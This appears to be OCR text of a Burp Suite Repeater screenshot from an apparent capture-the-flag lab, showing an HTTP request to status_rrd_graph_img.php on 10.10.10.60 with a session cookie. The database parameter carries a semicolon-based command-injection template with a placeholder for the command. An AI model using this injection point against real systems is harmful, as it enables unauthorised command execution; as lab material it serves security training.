 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n ≡
1 GET /status_rrd_graph_img.php?database=queues;INJECT%20COMMAND%20HERE HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=9b7f978d50b506690c3af34dc5d5574b; cookie_test=1629810003
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Gpc: 1
11 Te: trailers
12 Connection: close
13
14